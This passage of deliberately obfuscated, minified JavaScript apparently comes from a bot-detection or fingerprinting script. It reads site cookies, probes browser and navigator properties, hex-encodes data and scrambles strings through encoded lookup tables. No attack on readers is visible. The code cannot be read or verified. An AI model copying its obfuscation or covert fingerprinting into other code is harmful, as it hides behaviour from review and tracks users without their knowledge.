UG:{DOG=[[zGG(Hb),zGG(YV),wd,sg,zGG(Z9),Ob,zGG(Jk),Ob,zGG(c3),Dg,zGG(w3),Hj,zGG(Z9),LU,xQ,zGG(qj),LU],[],[],[],[],[],[],[zGG(w3),Hj,zGG(Z9),LU,xQ],[zGG(LU),Z9,zGG(gv),Ar,zGG(sK)],[],[],[],[zGG(YV),gv,zGG(gv),zGG(Ar),Ar,zGG(YV)],[],[zGG(qj),I0,Z9,zGG(w3)],[],[gU,SpG,zGG(dK),WM],[PW,jW,Z9,zGG(sg)],[zGG(AE),w0,zGG(wd)],[zGG(sg),wd,gv],[],[dK,LU,sK],[],[],[]];S9+=W6;}break;case Sm:{S9+=pY;return [zGG(Jk),LU,HM,zGG(gU),Jk,Jk,zGG(Jk),Ar,zGG(XT),Rs,sK,zGG(qj),I0,zGG(YV),zGG(gv),zGG(Ob),Hj,dK,zGG(YV),zGG(xQ),zGG(Ob),Z9,YV,zGG(gv),zGG(sg),Dg,wd,zGG(c3),I0,zGG(xQ),I0,cg,Pz,Ob,zGG(w3),Hj,zGG(Ob),Pz,Z9,zGG(Zz),n2,Ob,sK,zGG(qj),Hb,gv,zGG(YV),zGG(wd),sK,zGG(z4),Oh,WM,zGG(wd),zGG(sK),Hj,zGG(wd),zGG(Z9),zGG(WM),zGG(w3),E0,zGG(wd),LU,zGG(Ob),I0,zGG(dK),dK,zGG(Ob),sg,zGG(YV),zGG(dK),zGG(dK),gv,zGG(sg),zGG(Ob),wd,wd,HM,dK,zGG(Hj),Ob,zGG(Cg),Cg,[Ar],zGG(XT),ff,Ob,zGG(HM),sK,zGG(LU),Ob,dK,jW,zGG(IW),c3,T2,zGG(Mf),xQ,zGG(wd),[sg],sg,Pz,NZG,[Pz],sK,[qj],zGG(dK),zGG(dK),wd,WM,zGG(wd),zGG(sg),zGG(dK),I0,sK,zGG(Z9),dK,zGG(SpG),LXG,zGG(xQ),Z9,[c3],gv,Jk,zGG(Jk),Z9,WM,dK,zGG(dK),Pz,NZG,[Pz],Hj,zGG(LU),zGG(I0),[qj],zGG(c3),zGG(LU),zGG(HM),xQ,zGG(w3),Ob,gv,zGG(dK),zGG(Ar),Jk,zGG(LU),zGG(I0),Ob,zGG(LU),sg,zGG(Dg),WM,zGG(wd),sg,zGG(sK),zGG(wd),LU,YV,Pz,Pz,Dg,zGG(sg),LU,[sK],zGG(sg),E0,zGG(LU),Z9,zGG(gv),zGG(Jk),Hj,Pz,zGG(I0),zGG(dK),TBG,Pz,zGG(xQ),zGG(LU),zGG(qj),Jk,NZG,zGG(spG),Hb,sg,Pz,zGG(HM),WM,zGG(dK),zGG(wd),LU,zGG(kSG),gf,dK,zGG(c3),c3,zGG(Hj),sK,zGG(sK),Z9,WM,zGG(AE),C3,zGG(sg),I0,zGG(Ar),LU,WM,zGG(dK),[Hb],c3,zGG(Jk),gv,zGG(IW),Er,YV,zGG(mW),bI,YV,gv,zGG(Ob),I0,Pz,Ob,zGG(gv),zGG(sg),LU,[sK],wd,[Ar],A4,zGG(qW),Hb,Hj,[sg],zGG(ff),ff,Z9,zGG(LU),Ob,zGG(Ar),zGG(wd),I0,Pz,zGG(ff),Hb,LU,[sK],Ar,zGG(dK),zGG(sK),YV,Z9,zGG(gv),zGG(dK),sK,zGG(LU),zGG(WM),zGG(WM),wd,sg,zGG(w3),gv,zGG(LU),Ob,zGG(LU),zGG(wd),zGG(dK),WM,zGG(Ar),zGG(I0),Ob,zGG(YV),I0,zGG(xQ),gv,WM,zGG(qj),zGG(sK),Jk,zGG(HM),jW,zGG(WM),Hj,zGG(YV),xQ,zGG(xQ),zGG(Z9),sg,zGG(AE),TBG,cg,Pz,YV,zGG(WM),wd,zGG(Os),SpG,Df,Ob,zGG(Jk),zGG(Os),[Jk],zGG(sf),Tn,gv,zGG(YV),Ar,zGG(gv),zGG(SpG),UW,Pz,zGG(wd),Hb,zGG(gv),dK,Jk,zGG(Ob),gv,zGG(Z9),zGG(Os),[w3],zGG(Hj),Z9,WM,zGG(AE),XT,Qc,zGG(wd),Hj,LU,zGG(Z9),xQ,zGG(I0),WM,zGG(dK),zGG(WI),LXG,Cg,zGG(I0),Jk,zGG(Z9),zGG(LU),sg,zGG(YV),zGG(Df),UW,zGG(Mf),zGG(wd),zGG(Dg),Oh,n2,Z9,zGG(Z9),Ob,zGG(Jk),I0,zGG(Bh),[Jk],wd,gv,zGG(WI),[w3],zGG(c3),sK,gv,zGG(Z9),Ob,n2,Ob,Pz,dK,gv,[Hb],I0,Pz,zGG(Bh),vr,zGG(vr),w0,Z9,zGG(I0),Hb,Pz,zGG(gf),vr,Hb,zGG(gf),vr,zGG(vr),bI,Hj,zGG(LU),zGG(I0),Jk,zGG(I0),WM,zGG(dK),zGG(Hj),c3,zGG(xQ),zGG(Os),Vb,zGG(Z9),qj,zGG(qj),Hb,[LU],zGG(gv),gv,zGG(n2),Hj,LU,wd,zGG(Ob),Jk];}break;case Vp:{var Gh=HV[E];S9=MS;fOG(Gh[Pz]);var l2=Pz;}break;case z7:{var VF=HV[E];S9+=CA;if(Y5G(VF,TD)){return U5[DXG[wd]][DXG[dK]](VF);}else{VF-=pZ;return U5[DXG[wd]][DXG[dK]][DXG[Pz]](null,[VSG(RF(VF,HM),xl),VSG(bAG(VF,MG),PS)]);}}break;case W8:{WBG.push(vW);jz=function(zXG){return RH.apply(this,[I8,arguments]);};R4(Y3,Xz);WBG.pop();S9+=P6;}break;case K5:{WBG.push(ws);p8G=function(fAG){return YAG.apply(this,[V6,arguments]);};S9+=KO;LlG.call(null,EZ,[WL,dK]);WBG.pop();}break;case jD:{var mAG=HV[E];hL=function(hSG,OlG,UXG){return RH.apply(this,[Ep,arguments]);};return fOG(mAG);}break;case JB:{S9+=g7;var L4=HV[E];wlG(L4[Pz]);var Ps=Pz;}break;case qS:{S9=fY;zBG=[zGG(I0),Jk,zGG(HM),zGG(wd),Hj,zGG(Lj),VT,c3,Pz,zGG(Hj),Ob,LU,Hj,LU,zGG(Z9),xQ,zGG(gv),Bh,zGG(ElG),Pz,Z9,dK,zGG(c3),Jk,wd,zGG(J0),VT,Pz,Dg,zGG(sg),LU,zGG(LU),Z9,zGG(gv),Ar,zGG(sK),zGG(sg),[LU],zGG(Hj),zGG(YV),Pz,LU,Ar,zGG(dK),WM,zGG(Hj),Z9,WM,zGG(Df),Hb,gv,zGG(HM),I0,sK,Ar,xQ,zGG(xQ),dK,LU,sK,zGG(c3),zGG(Dg),Cg,zGG(I0),dK,Jk,zGG(wd),zGG(WM),zGG(Qc),T2,Dg,Z9,zGG(sg),gv,gv,HM,dK,sK,zGG(gv),zGG(Z9),I0,zGG(c3),dK,HM,zGG(LU),[Hj],zGG(c3),I0,zGG(z4),SpG,zGG(I0),dK,HM,zGG(VT),qj,xQ,zGG(sK),HM,WM,zGG(dK),zGG(Mf),Hj,Cg,Jk,zGG(I0),Ob,zGG(Jk),c3,wd,zGG(Cg),UW,zGG(sK),zGG(wd),zGG(sg),Ob,zGG(V3),spG,zGG(wd),Z9,WM,zGG(Hj),zGG(PW),Qc,I0,dK,zGG(r4),sf,zGG(Df),xd,zGG(Ar),zGG(VT),mk,zGG(ElG),Qc,zGG(Ob),UW,zGG(J0),zGG(YV),zGG(dK),J0,Pz,zGG(r4),gU,zGG(UW),gv,FK,Pz,zGG(spG),zGG(LU),zGG(gv),LU,sg,zGG(Ob),zGG(E0),Dt,zGG(WM),zGG(jW),n2,zGG(wd),Ar,zGG(FK),vr,zGG(LR),sg,zGG(Z9),Ob,zGG(Jk),Ob,zGG(dK),zGG(dK),zGG(sK),sg,Pz,zGG(Hb),WM,zGG(wd),zGG(YV),zGG(Hj),Ob,zGG(gv),zGG(Ob),Pz,LU,Hb,zGG(Dg),[Pz],Pz,gv,sg,zGG(Z9),Ob,zGG(Jk),Ob,zGG(c3),[LU],zGG(Ob),Ar,xQ,zGG(w3),sg,dK,zGG(Df),HM,HM,zGG(WM),zGG(ff),gU,zGG(Ar),sK,Qc,Jk,[sg],zGG(NZG),Cg,gv,zGG(I0),WM,zGG(dK),zGG(z4),V3,zGG(Jk),Z9,WM,zGG(YV),zGG(xQ),dK,Jk,zGG(HM),Pz,NZG,zGG(Hb),zGG(YV),wd,[Pz],zGG(dK),zGG(wd),YV,zGG(sg),YV,dK,Z9,zGG(HM),zGG(dK),dK,dK,Jk,[sg],zGG(qj),ff,Hj,zGG(c3),LU,zGG(T2),Hj,c3,zGG(I0),WM,zGG(wd),Hj,cg,qj,zGG(qj),zGG(vr),Qc,TBG,Pz,zGG(xQ),zGG(LU),Hj,zGG(AE),PW,jW,Z9,zGG(sg),zGG(sf),Tn,gv,Pz,zGG(sK),zGG(Cg),Zz,WM,wd,zGG(I0),dK,LU,zGG(xQ),Z9,zGG(sg),wd,gv,gv,zGG(VT),Jk,sg,dK,zGG(wd),Hj,zGG(J0),Jk,LU,zGG(LU),sK,zGG(sK),Hj,zGG(wd),LU,zGG(V3),Df,zGG(xQ),YV,dK,Ob,zGG(SpG),z4,YV,zGG(V3),r4,zGG(dK),zGG(gv),dK,[Hj],zGG(kSG),HR,zGG(sg),Z9,gv,zGG(xQ),YV,zGG(c3),gv,zGG(YV),c3,zGG(c3),zGG(VQ),NZG];}break;case Ep:{var JSG=HV[E];var dpG=HV[jD];S9+=ZY;var w8G=HV[n6];var Wv=VSG([],[]);var T3=bAG(tf(w8G,WBG[tf(WBG.length,dK)]),n2);var wW=IlG[dpG];}break;}}};var dh=function(OBG,MGG){return OBG[DXG[YV]](MGG);};var dwG=function SSG(ppG,dxG){var hJ=SSG;var mDG=lxG(new Number(kS),hDG);var VxG=mDG;mDG.set(ppG);do{switch(VxG+ppG){case dB:{var SXG=dxG[E];WBG.push(Pg);var zpG=xg(l5,[Q6G()[nOG(z4)](DA,Tn),SXG[Pz]]);ASG(dK,SXG)&&(zpG[Q6G()[nOG(D2)](MW,Qr)]=SXG[X6G[Jk]]),ASG(wd,SXG)&&(zpG[Q6G()[nOG(Zz)].call(null,xX,PW)]=SXG[X6G[dK]],zpG[BT()[f8G(XT)](GX,ZI(dK),wz,ZI([]))]=SXG[YV]),this[Q6G()[nOG(SpG)](sY,Dt)][B8G(typeof gAG()[twG(Tn)],'undefined')?gAG()[twG(wd)](cg,A7):gAG()[twG(gv)](Vj,mj)](zpG);WBG.pop();ppG+=r5;}break;case Zw:{return WBG.pop(),G6G=BF[PwG],G6G;}break;case JY:{ppG-=Qp;var w7G;return WBG.pop(),w7G=VpG,w7G;}break;case SZ:{var LOG=dxG[E];WBG.push(Ys);var EpG=LOG[gAG()[twG(D2)](A4,SAG)]||{};ppG+=V7;EpG[RXG(typeof lF()[hAG(spG)],VSG('',[][[]]))?lF()[hAG(LU)].call(null,Dz,Oh,Vj):lF()[hAG(VT)](FI,qz,LZ)]=VE()[GxG(Cg)].call(null,ZI(ZI(dK)),xE,rP),delete EpG[Q6G()[nOG(34)].apply(null,[1117,61])],LOG[gAG()[twG(D2)](A4,SAG)]=EpG;WBG.pop();}break;case vm:{var T7G=qZG(typeof U5[RXG(typeof lF()[hAG(D6G)],VSG([],[][[]]))?lF()[hAG(LU)].call(null,Cg,gv,F9):lF()[hAG(sK)](Qr,Jk,kr)][VE()[GxG(w0)](ZI(dK),SW,Mc)],cSG()[M7G(Pz)].call(null,vf,lr,z2,Z9,jW))?lF()[hAG(YV)](Qc,j1,rb):B8G(typeof Q6G()[nOG(pE)],VSG('',[][[]]))?Q6G()[nOG(wd)](EQ,w1):Q6G()[nOG(Z9)].call(null,kn,pI);var WF=B8G(typeof U5[lF()[hAG(sK)](Qr,ZI({}),kr)][lF()[hAG(PV)](U1,Ar,EH)],cSG()[M7G(Pz)].call(null,vf,Wg,z2,Z9,PW))||B8G(typeof U5[B8G(typeof VE()[GxG(wd)],'undefined')?VE()[GxG(wd)](Er,Jj,M0):VE()[GxG(Jk)](GT,Lc,xd)][RXG(typeof lF()[hAG(s4)],VSG([],[][[]]))?lF()[hAG(LU)](Fg,w0,mW):lF()[hAG(PV)](U1,ZI(ZI([])),EH)],cSG()[M7G(Pz)](vf,VT,z2,Z9,ZI(ZI([]))))?B8G(typeof lF()[hAG(Zs)],'undefined')?lF()[hAG(YV)](Qc,sg,rb):lF()[hAG(LU)](TW,LXG,jQ):Q6G()[nOG(wd)](EQ,w1);var q5G=qZG(U5[lF()[hAG(sK)](Qr,mW,kr)][VE()[GxG(wd)](Oh,Jj,M0)][cSG()[M7G(Rs)](D3,mW,bt,Hj,qW)][gAG()[twG(VM)](zT,g0)](mGG()[XlG(Oh)].apply(null,[Cj,D3,ZI(ZI(dK)),LR,WM,j3])),null)?lF()[hAG(YV)].call(null,Qc,r4,rb):Q6G()[nOG(wd)].apply(null,[EQ,w1]);var S7G=qZG(U5[lF()[hAG(sK)](Qr,spG,kr)][VE()[GxG(wd)](mk,Jj,M0)][cSG()[M7G(Rs)](D3,gU,bt,Hj,VM)][gAG()[twG(VM)](zT,g0)](jOG()[X7G(Dt)].apply(null,[Lj,ZJ,sK,v0])),null)?lF()[hAG(YV)](Qc,ls,rb):Q6G()[nOG(wd)].apply(null,[EQ,w1]);ppG+=UG;var p6G=[BJ,dXG,pDG,T7G,WF,q5G,S7G];var VpG=p6G[gAG()[twG(Hb)].apply(null,[w3,C3])](Q6G()[nOG(Tn)].apply(null,[Xf,QI]));}break;case EZ:{var BF=dxG[E];var PwG=dxG[jD];var m6G=dxG[n6];WBG.push(GW);ppG-=K5;U5[Q6G()[nOG(I0)].apply(null,[Wr,AV])][VE()[GxG(YV)].apply(null,[LU,vE,EGG])](BF,PwG,xg(l5,[RXG(typeof BT()[f8G(LU)],VSG('',[][[]]))?BT()[f8G(WM)](Gs,ZI(ZI(dK)),Bn,Dg):BT()[f8G(sg)].apply(null,[tg,ZI([]),NZG,z4]),m6G,VE()[GxG(xQ)](mk,TBG,Ab),ZI(Pz),Q6G()[nOG(sg)].apply(null,[cS,nT]),ZI(Pz),mGG()[XlG(Pz)](WI,Lh,VM,lr,sK,WI),ZI(Pz)]));var G6G;}break;case Up:{var KAG=dxG[E];ppG+=HS;WBG.push(Tg);var QF=xg(l5,[Q6G()[nOG(z4)](pm,Tn),KAG[Pz]]);ASG(dK,KAG)&&(QF[Q6G()[nOG(D2)].call(null,W8G,Qr)]=KAG[dK]),ASG(wd,KAG)&&(QF[Q6G()[nOG(Zz)].call(null,T6,PW)]=KAG[wd],QF[BT()[f8G(XT)](b5,LR,wz,Hb)]=KAG[YV]),this[B8G(typeof Q6G()[nOG(cg)],VSG('',[][[]]))?Q6G()[nOG(SpG)](IG,Dt):Q6G()[nOG(Z9)](Kn,LQ)][gAG()[twG(wd)].apply(null,[cg,TB])](QF);WBG.pop();}break;case bX:{ppG-=SA;if(B8G(C5G,undefined)&&B8G(C5G,null)&&BGG(C5G[gAG()[twG(Pz)](Qc,XB)],Pz)){try{var CwG=WBG.length;var NpG=ZI(ZI(E));var pGG=U5[VE()[GxG(CT)](kSG,gf,CI)](C5G)[VE()[GxG(Hj)].call(null,sf,D2,Vn)](gAG()[twG(WI)](SP,kB));if(BGG(pGG[gAG()[twG(Pz)](Qc,XB)],gv)){qwG=U5[lF()[hAG(xQ)](gv,Vb,wp)](pGG[qD[NGG()[W5G(sf)](Mm,YV,xQ,N3,jW)]()],HM);}}catch(RxG){WBG.splice(tf(CwG,dK),Infinity,Lc);}}}break;case XO:{var d5G=dxG[E];WBG.push(vE);var hGG=d5G[gAG()[twG(D2)].apply(null,[A4,VW])]||{};ppG+=MA;hGG[lF()[hAG(VT)].call(null,FI,ZI(dK),tZ)]=VE()[GxG(Cg)](M0,xE,sT),delete hGG[Q6G()[nOG(34)].call(null,848,61)],d5G[RXG(typeof gAG()[twG(E0)],VSG([],[][[]]))?gAG()[twG(gv)](ds,tI):gAG()[twG(D2)].call(null,A4,VW)]=hGG;WBG.pop();}break;case O8:{var DxG;ppG-=rm;return WBG.pop(),DxG=qwG,DxG;}break;case B5:{WBG.push(LXG);var BJ=U5[RXG(typeof lF()[hAG(RN)],VSG([],[][[]]))?lF()[hAG(LU)](Qg,ZI([]),mn):lF()[hAG(sK)](Qr,ZI(ZI([])),kr)][BT()[f8G(NW)](p2,PW,Bf,gv)]||U5[VE()[GxG(wd)](n2,Jj,M0)][BT()[f8G(NW)](p2,HM,Bf,ZI(ZI([])))]?lF()[hAG(YV)](Qc,xQ,rb):Q6G()[nOG(wd)](EQ,w1);var dXG=qZG(U5[RXG(typeof lF()[hAG(z0)],'undefined')?lF()[hAG(LU)].call(null,Kn,N4,E4):lF()[hAG(sK)].apply(null,[Qr,Ar,kr])][VE()[GxG(wd)].apply(null,[Zz,Jj,M0])][cSG()[M7G(Rs)](D3,ls,bt,Hj,AV)][gAG()[twG(VM)].apply(null,[zT,g0])](B8G(typeof VE()[GxG(TL)],VSG('',[][[]]))?VE()[GxG(w0)](AV,SW,Mc):VE()[GxG(Jk)](VT,Wf,Bb)),null)?lF()[hAG(YV)](Qc,lr,rb):Q6G()[nOG(wd)](EQ,w1);ppG+=x8;var pDG=qZG(typeof U5[gAG()[twG(qW)](VM,TO)][VE()[GxG(w0)](AE,SW,Mc)],cSG()[M7G(Pz)].call(null,vf,r4,z2,Z9,UW))&&U5[gAG()[twG(qW)].call(null,VM,TO)][VE()[GxG(w0)](lr,SW,Mc)]?lF()[hAG(YV)](Qc,c3,rb):Q6G()[nOG(wd)].apply(null,[EQ,w1]);}break;case F7:{WBG.push(U4);var WZG;return WZG=[U5[gAG()[twG(qW)].apply(null,[VM,vw])][BT()[f8G(z0)](jT,Mf,PW,YV)]?U5[gAG()[twG(qW)].apply(null,[VM,vw])][B8G(typeof BT()[f8G(Hf)],VSG('',[][[]]))?BT()[f8G(z0)](jT,ZI([]),PW,Vb):BT()[f8G(WM)](S1,LU,wc,ZI(ZI([])))]:B8G(typeof Q6G()[nOG(Hr)],VSG([],[][[]]))?Q6G()[nOG(lT)](fZ,xQ):Q6G()[nOG(Z9)](Nf,Df),U5[gAG()[twG(qW)](VM,vw)][cSG()[M7G(jW)](slG,V3,Kg,sK,T2)]?U5[gAG()[twG(qW)].call(null,VM,vw)][cSG()[M7G(jW)](slG,Os,Kg,sK,ZI(ZI(Pz)))]:Q6G()[nOG(lT)].apply(null,[fZ,xQ]),U5[gAG()[twG(qW)](VM,vw)][gAG()[twG(sT)].apply(null,[PV,Cd])]?U5[B8G(typeof gAG()[twG(Rh)],VSG([],[][[]]))?gAG()[twG(qW)](VM,vw):gAG()[twG(gv)](PAG,Q1)][gAG()[twG(sT)](PV,Cd)]:Q6G()[nOG(lT)](fZ,xQ),qZG(typeof U5[B8G(typeof gAG()[twG(n2)],'undefined')?gAG()[twG(qW)].call(null,VM,vw):gAG()[twG(gv)](XM,NM)][B8G(typeof jOG()[X7G(wd)],'undefined')?jOG()[X7G(c3)](HR,p2,LU,LE):jOG()[X7G(LU)](WI,EQ,Gg,Ws)],cSG()[M7G(Pz)].call(null,xSG,gU,z2,Z9,sg))?U5[gAG()[twG(qW)](VM,vw)][jOG()[X7G(c3)](VQ,p2,LU,LE)][gAG()[twG(Pz)](Qc,vW)]:zGG(dK)],WBG.pop(),WZG;}break;case LG:{var C5G=dxG[E];WBG.push(Lc);ppG+=Bl;var qwG;}break;case sw:{return String(...dxG);}break;case BD:{return parseInt(...dxG);}break;}}while(VxG+ppG!=ID);};var ASG=function(pF,AOG){return pF in AOG;};var hL=function(){return l5G.apply(this,[Ap,arguments]);};var AAG=function(KwG,UxG){return KwG<<UxG;};var gJ=function(rlG){if(U5["document"]["cookie"]){try{var BBG=U5["document"]["cookie"]["split"]('; ');var F8G=null;var h7G=null;for(var z5G=0;z5G<BBG["length"];z5G++){var LxG=BBG[z5G];if(LxG["indexOf"](""["concat"](rlG,"="))===0){var vAG=LxG["substring"](""["concat"](rlG,"=")["length"]);if(vAG["indexOf"]('~')!==-1||U5["decodeURIComponent"](vAG)["indexOf"]('~')!==-1){F8G=vAG;}}else if(LxG["startsWith"](""["concat"](rlG,"_"))){var WSG=LxG["indexOf"]('=');if(WSG!==-1){var sAG=LxG["substring"](WSG+1);if(sAG["indexOf"]('~')!==-1||U5["decodeURIComponent"](sAG)["indexOf"]('~')!==-1){h7G=sAG;}}}}if(h7G!==null){return h7G;}if(F8G!==null){return F8G;}}catch(g8G){return false;}}return false;};var bBG=function(){return EZG.apply(this,[bl,arguments]);};var YW=function(DZG,BZG){return DZG|BZG;};var bAG=function(bOG,IwG){return bOG%IwG;};var fJ=function(){return LlG.apply(this,[ZZ,arguments]);};var xlG=function(UGG){var sBG='';for(var WDG=0;WDG<UGG["length"];WDG++){sBG+=UGG[WDG]["toString"](16)["length"]===2?UGG[WDG]["toString"](16):"0"["concat"](UGG[WDG]["toString"](16));}return sBG;};var FF=function(){return Ud.apply(this,[Vp,arguments]);};var YSG=function(GwG,plG){return GwG instanceof plG;};var gxG=function(mBG,glG){return mBG>=glG;};var AT=function(K7G){return ~K7G;};var xBG=function(rBG){try{if(rBG!=null&&!U5["isNaN"](rBG)){var cDG=U5["parseFloat"](rBG);if(!U5["isNaN"](cDG)){return cDG["toFixed"](2);}}}catch(mSG){}return -1;};var IxG=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FwG=function QZG(xJ,mXG){'use strict';var ClG=QZG;switch(xJ){case V6:{var M5G=mXG[E];WBG.push(C0);var LGG=U5[Q6G()[nOG(I0)](Dh,AV)](M5G);var XF=[];for(var P5G in LGG)XF[gAG()[twG(wd)](cg,rO)](P5G);XF[gAG()[twG(PW)](NZG,RO)]();var MAG;return MAG=function XGG(){WBG.push(fT);for(;XF[gAG()[twG(Pz)](Qc,A8)];){var c8G=XF[RXG(typeof mGG()[XlG(xd)],VSG([],[][[]]))?mGG()[XlG(Ar)].call(null,g2,Xh,ZI(ZI([])),Er,hn,ZI(ZI({}))):mGG()[XlG(gv)].apply(null,[q2,J3,ZI(ZI(Pz)),ElG,YV,Oh])]();if(ASG(c8G,LGG)){var pxG;return XGG[BT()[f8G(sg)](m7,sg,NZG,ZI(dK))]=c8G,XGG[gAG()[twG(xd)](LT,L9)]=ZI(dK),WBG.pop(),pxG=XGG,pxG;}}XGG[gAG()[twG(xd)].call(null,LT,L9)]=ZI(X6G[LU]);var mlG;return WBG.pop(),mlG=XGG,mlG;},WBG.pop(),MAG;}break;case ZZ:{WBG.push(J0);this[gAG()[twG(xd)](LT,GT)]=ZI(Pz);var DDG=this[Q6G()[nOG(SpG)](Gg,Dt)][Pz][gAG()[twG(D2)].call(null,A4,w9)];if(RXG(VE()[GxG(gU)].call(null,VM,p2,nh),DDG[lF()[hAG(VT)].apply(null,[FI,ZI({}),hz])]))throw DDG[Q6G()[nOG(Cg)].call(null,mb,l0)];var fpG;return fpG=this[RXG(typeof BT()[f8G(GI)],'undefined')?BT()[f8G(WM)].apply(null,[HT,J0,bR,Mf]):BT()[f8G(xd)](Fg,ZI([]),YV,HR)],WBG.pop(),fpG;}break;case Cm:{var XDG=mXG[E];var VZG=mXG[jD];var EXG;var fXG;var TXG;WBG.push(dr);var A6G;var O5G=lF()[hAG(Dg)](Bf,N4,kp);var zlG=XDG[VE()[GxG(Hj)](ZI(dK),D2,PQ)](O5G);for(A6G=Pz;M2(A6G,zlG[gAG()[twG(Pz)](Qc,S7)]);A6G++){EXG=bAG(Eh(RF(VZG,sK),X6G[YV]),zlG[gAG()[twG(Pz)].apply(null,[Qc,S7])]);VZG*=X6G[xQ];VZG&=X6G[gv];VZG+=X6G[sK];VZG&=X6G[WM];fXG=bAG(Eh(RF(VZG,sK),X6G[YV]),zlG[gAG()[twG(Pz)](Qc,S7)]);VZG*=X6G[xQ];VZG&=X6G[gv];VZG+=X6G[sK];VZG&=qD[Q6G()[nOG(c3)](wZ,vE)]();TXG=zlG[EXG];zlG[EXG]=zlG[fXG];zlG[fXG]=TXG;}var q7G;return q7G=zlG[gAG()[twG(Hb)](w3,ZL)](O5G),WBG.pop(),q7G;}break;case JB:{var LJ=mXG[E];WBG.push(xI);if(B8G(typeof LJ,lF()[hAG(sg)].apply(null,[AE,Cg,gL]))){var UAG;return UAG=gAG()[twG(sK)](xh,n3),WBG.pop(),UAG;}var jBG;return jBG=LJ[Q6G()[nOG(TBG)].call(null,Og,SP)](new (U5[B8G(typeof mGG()[XlG(LU)],VSG([],[][[]]))?mGG()[XlG(WM)].call(null,JL,Zj,r4,GT,WM,Bh):mGG()[XlG(Ar)](g1,Hg,SpG,Vb,p3,qz)])(gAG()[twG(r4)](spG,t5),RXG(typeof Q6G()[nOG(LU)],'undefined')?Q6G()[nOG(Z9)].call(null,Xj,sE):Q6G()[nOG(PW)](Ij,Z4)),RXG(typeof Q6G()[nOG(Hb)],VSG([],[][[]]))?Q6G()[nOG(Z9)](OE,U2):Q6G()[nOG(V3)](IO,UW))[Q6G()[nOG(TBG)].call(null,Og,SP)](new (U5[mGG()[XlG(WM)](JL,Zj,Zs,XI,WM,pz)])(Q6G()[nOG(Lj)](AP,DV),Q6G()[nOG(PW)](Ij,Z4)),lF()[hAG(PW)](D3,z4,lS))[Q6G()[nOG(TBG)].apply(null,[Og,SP])](new (U5[mGG()[XlG(WM)](JL,Zj,Hj,A4,WM,Os)])(BT()[f8G(SpG)](f7,wd,FK,wd),Q6G()[nOG(PW)](Ij,Z4)),Q6G()[nOG(UW)].call(null,cq,XT))[Q6G()[nOG(TBG)](Og,SP)](new (U5[mGG()[XlG(WM)].apply(null,[JL,Zj,Cg,LR,WM,HR])])(NGG()[W5G(HM)](gZG,xQ,w0,mf,c3),RXG(typeof Q6G()[nOG(gU)],VSG([],[][[]]))?Q6G()[nOG(Z9)].call(null,tE,gU):Q6G()[nOG(PW)](Ij,Z4)),VE()[GxG(PW)].call(null,Cg,gE,VS))[RXG(typeof Q6G()[nOG(Hj)],'undefined')?Q6G()[nOG(Z9)].call(null,DW,Ih):Q6G()[nOG(TBG)].call(null,Og,SP)](new (U5[RXG(typeof mGG()[XlG(dK)],'undefined')?mGG()[XlG(Ar)](Yg,X1,vr,WI,A5G,Kh):mGG()[XlG(WM)](JL,Zj,ZI(ZI(dK)),N4,WM,ZI(dK))])(NGG()[W5G(I0)](gZG,xQ,lr,Zs,tE),B8G(typeof Q6G()[nOG(qj)],'undefined')?Q6G()[nOG(PW)].call(null,Ij,Z4):Q6G()[nOG(Z9)].call(null,Ak,pv)),NGG()[W5G(Ob)].apply(null,[Lb,wd,Ob,WI,sf]))[Q6G()[nOG(TBG)](Og,SP)](new (U5[B8G(typeof mGG()[XlG(gv)],VSG(gAG()[twG(sK)].call(null,xh,n3),[][[]]))?mGG()[XlG(WM)](JL,Zj,tE,JI,WM,Rs):mGG()[XlG(Ar)](X2,hz,ZI({}),w3,w2,AV)])(jOG()[X7G(Ob)](qz,k2,xQ,gZG),Q6G()[nOG(PW)].apply(null,[Ij,Z4])),Q6G()[nOG(r4)](K2,A4))[Q6G()[nOG(TBG)](Og,SP)](new (U5[mGG()[XlG(WM)].call(null,JL,Zj,Df,z4,WM,ZI({}))])(lF()[hAG(V3)].apply(null,[LXG,lr,Gf]),Q6G()[nOG(PW)](Ij,Z4)),B8G(typeof lF()[hAG(VT)],VSG('',[][[]]))?lF()[hAG(Lj)](T2,qW,M6):lF()[hAG(LU)].call(null,lh,j3,kP))[Q6G()[nOG(TBG)].apply(null,[Og,SP])](new (U5[mGG()[XlG(WM)].call(null,JL,Zj,Zz,JI,WM,Zz)])(jOG()[X7G(sg)].apply(null,[C3,zT,WM,gZG]),Q6G()[nOG(PW)].call(null,Ij,Z4)),VE()[GxG(V3)](ZI(ZI(Pz)),Rs,wY))[B8G(typeof cSG()[M7G(I0)],VSG(gAG()[twG(sK)](xh,n3),[][[]]))?cSG()[M7G(I0)](xb,D2,N0,gv,Jk):cSG()[M7G(xQ)](JL,qh,ff,Cf,M0)](Pz,DV),WBG.pop(),jBG;}break;case Ap:{var lAG=mXG[E];var zZG=mXG[jD];WBG.push(F3);var tJ;return tJ=VSG(U5[VE()[GxG(dK)](Kh,k2,PlG)][NGG()[W5G(sg)].call(null,P3,gv,ZI(ZI(dK)),pg,mW)](jAG(U5[RXG(typeof VE()[GxG(Qc)],'undefined')?VE()[GxG(Jk)](E0,rT,Qv):VE()[GxG(dK)](ZI(ZI({})),k2,PlG)][RXG(typeof Q6G()[nOG(ff)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[pT,FE]):Q6G()[nOG(Dt)](qn,HR)](),VSG(tf(zZG,lAG),dK))),lAG),WBG.pop(),tJ;}break;case xD:{var Y6G=mXG[E];WBG.push(Cn);var U5G=new (U5[lF()[hAG(LR)](Rh,w0,Fp)])();var VOG=U5G[VE()[GxG(Dt)](ZI([]),zn,q7)](Y6G);var WAG=gAG()[twG(sK)](xh,mP);VOG[lF()[hAG(Zz)](PV,qj,Ng)](function(NSG){WBG.push(Wf);WAG+=U5[BT()[f8G(I0)].call(null,Pb,xd,Vs,XI)][BT()[f8G(qj)].apply(null,[R2,LU,Aj,ZI(Pz)])](NSG);WBG.pop();});var nF;return nF=U5[cSG()[M7G(YV)](Xn,j3,hd,xQ,gU)](WAG),WBG.pop(),nF;}break;case E:{var bwG;WBG.push(Fn);return bwG=U5[B8G(typeof lF()[hAG(WM)],VSG([],[][[]]))?lF()[hAG(r4)](E4,w0,rO):lF()[hAG(LU)].apply(null,[G3,T2,KW])][gAG()[twG(sf)](TL,gH)],WBG.pop(),bwG;}break;case jD:{WBG.push(xd);var BxG;return BxG=new (U5[B8G(typeof 